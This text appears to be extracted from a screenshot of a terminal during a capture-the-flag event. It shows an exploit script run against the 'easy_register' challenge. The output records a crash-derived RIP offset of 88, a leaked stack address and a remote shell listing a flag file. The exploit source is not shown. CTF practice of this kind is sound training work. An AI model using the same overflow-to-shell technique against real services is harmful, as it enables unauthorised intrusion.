 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
$python exploit.py REMOTE easyregister.ctf.intigriti.io 7777
[+] Starting local process './easy_register': pid 1756702
[*] Process './easy_register' stopped with exit code -11 (SIGSEGV) (pid 1756702)
[+] Parsing corefile...: Done
[*] '/home/crystal/Desktop/CTF/ctf_events/intigriti_22/pwn/easy_register/core.1756702'
Arch: amd64-64-little
RIP: 0x55555555529b
RSP: 0x7fffffffdf58
Exe: '/home/crystal/Desktop/CTF/ctf_events/intigriti_22/pwn/easy_register/easy_register' (0x555555554000)
Fault: 0x6161617861616177
[*] located EIP/RIP offset at 88
[+] Opening connection to easyregister.ctf.intigriti.io on port 7777: Done
[*] leaked stack_addr: 0x7fff23046070
[*] Switching to interactive mode
[+] Registration completed. Enjoy!
[+] Exiting.
$ ls
bin
dev
easy_register
etc
flag
lib
lib64
usr
$ whoami
sh: 2: whoami: not found
$ whoa
Trash CTF
Menu Terminal [CTFd — Mozilla Firefo... [Ghidra: easy_register... [CodeBrowser: easy_re... [exploit.py - VSCodium]